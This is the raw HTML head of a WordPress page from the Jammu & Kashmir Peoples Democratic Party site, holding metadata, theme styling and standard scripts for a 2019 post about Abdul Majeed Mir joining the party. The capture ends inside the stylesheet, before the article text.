

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party
body_size: 22399
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
lang=en-US> <!--<![endif]--><head><title>Abdul Majeed Mir From Ganderbal joins party - Jammu &amp; Kashmir Peoples Democratic Party</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://jkpdp.in/xmlrpc.php><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=icon type=image/png href=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-favicon.png><link
rel=canonical href=https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="Abdul Majeed Mir From Ganderbal joins party - Jammu &amp; Kashmir Peoples Democratic Party"><meta
property="og:description" content="Senior political activist and Peoples Conference Incharge Ganderbal Master Abdul Majeed joined Peoples Democratic Party (PDP) today&nbsp;in Presence of Senior party Leader Naeem Akhtar. Mir, who contested last assembly elections from Ganderbal constituency on Peoples Conference ticket, was accompanied by his supporters on this occasion. While welcoming the new entrants into the party fold, Naeem [&hellip;]"><meta
property="og:url" content="https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party"><meta
property="og:site_name" content="Jammu &amp; Kashmir Peoples Democratic Party"><meta
property="article:publisher" content="https://www.facebook.com/jkpdp1"><meta
property="article:published_time" content="2019-03-19T14:05:32+00:00"><meta
property="article:modified_time" content="2019-04-01T11:42:56+00:00"><meta
property="og:image" content="https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg"><meta
property="og:image:width" content="1000"><meta
property="og:image:height" content="610"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:creator" content="@jkpdp"><meta
name="twitter:site" content="@jkpdp"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://jkpdp.in/#website","url":"https://jkpdp.in/","name":"Jammu &amp; Kashmir Peoples Democratic Party","description":"Peace, Development and Prosperity of J&amp;K.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jkpdp.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party#primaryimage","url":"https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg","contentUrl":"https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg","width":1000,"height":610},{"@type":"WebPage","@id":"https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party#webpage","url":"https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party","name":"Abdul Majeed Mir From Ganderbal joins party - Jammu &amp; Kashmir Peoples Democratic Party","isPartOf":{"@id":"https://jkpdp.in/#website"},"primaryImageOfPage":{"@id":"https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party#primaryimage"},"datePublished":"2019-03-19T14:05:32+00:00","dateModified":"2019-04-01T11:42:56+00:00","author":{"@id":"https://jkpdp.in/#/schema/person/1ac39d7e0d2c8ea87238f996851707fd"},"breadcrumb":{"@id":"https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party"]}]},{"@type":"BreadcrumbList","@id":"https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jkpdp.in/"},{"@type":"ListItem","position":2,"name":"Abdul Majeed Mir From Ganderbal joins party"}]},{"@type":"Person","@id":"https://jkpdp.in/#/schema/person/1ac39d7e0d2c8ea87238f996851707fd","name":"administrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jkpdp.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3246dab2852e1f38370dbcb8105dc990?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3246dab2852e1f38370dbcb8105dc990?s=96&d=mm&r=g","caption":"administrator"}}]}</script> <link
rel=dns-prefetch href=//platform.twitter.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="Jammu &amp; Kashmir Peoples Democratic Party &raquo; Feed" href=https://jkpdp.in/feed><link
rel=alternate type=application/rss+xml title="Jammu &amp; Kashmir Peoples Democratic Party &raquo; Comments Feed" href=https://jkpdp.in/comments/feed> <script type=text/javascript>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jkpdp.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/a5ff7.css media=all><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/0f194.css media=all><style id=wp-polls-inline-css type=text/css>.wp-polls
.pollbar{margin:1px;font-size:14px;line-height:16px;height:16px;background-image:url('https://jkpdp.in/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');border:1px
solid #146000}</style><link
rel=stylesheet id=google-fonts-style-css  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2' type=text/css media=all><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/ef20c.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/e06a0.css media=all> <script src=https://jkpdp.in/wp-content/cache/minify/818c0.js></script> <link
rel=https://api.w.org/ href=https://jkpdp.in/wp-json/ ><link
rel=alternate type=application/json href=https://jkpdp.in/wp-json/wp/v2/posts/802><link
rel=EditURI type=application/rsd+xml title=RSD href=https://jkpdp.in/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://jkpdp.in/wp-includes/wlwmanifest.xml><meta
name="generator" content="WordPress 6.0.11"><link
rel=shortlink href='https://jkpdp.in/?p=802'><link
rel=alternate type=application/json+oembed href="https://jkpdp.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjkpdp.in%2Fjoinings%2Fabdul-majeed-mir-from-ganderbal-joins-party"><link
rel=alternate type=text/xml+oembed href="https://jkpdp.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjkpdp.in%2Fjoinings%2Fabdul-majeed-mir-from-ganderbal-joins-party&#038;format=xml"> <script id=mcjs>!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5dd4358dab94e56eaed9ec390/471d411abee80e529d39b2970.js");</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/jkpdp.in\/wp-admin\/","wpRestNonce":"f8f6fba5f5","wpRestUrl":"https:\/\/jkpdp.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."><meta
name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><meta
name="twitter:partner" content="tfwp">
 <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/jkpdp.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";var td_get_template_directory_uri="https:\/\/jkpdp.in\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show";var tds_header_style="5";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#029100";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="796799ff07";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#029100}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#029100}}.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#029100}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,.td_outlined_btn{color:#029100}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#029100 !important}.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#029100}.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover{border-color:#029100 !important}.td-pb-row [class*="td-pb-span"],
.td-pb-border-top,
.page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
.td-post-sharing,
.td-post-content,
.td-post-next-prev,
.author-box-wrap,
.td-comments-title-wrap,
.comment-list,
.comment-respond,
.td-post-template-5 header,
.td-container,
.wpb_content_element,
.wpb_column,
.wpb_row,
.white-menu .td-header-container .td-header-main-menu,
.td-post-template-1 .td-post-content,
.td-post-template-4 .td-post-sharing-top,
.td-header-style-6 .td-header-header .td-make-full,
#disqus_thread,
.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after,
.td-next-prev-separator,
.td-container .td-pb-row .wpb_column:before,
.td-container-border:before,
.td-main-content:before,
.td-main-sidebar:before,
.td-pb-row .td-pb-span4:nth-of-type(3):after,
.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-main-menu{background-color:#fff}.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle
i{color:#029100}@media (max-width: 767px){body .td-header-wrap .td-header-main-menu{background-color:#fff}}@media (max-width: 767px){body #td-top-mobile-toggle i,
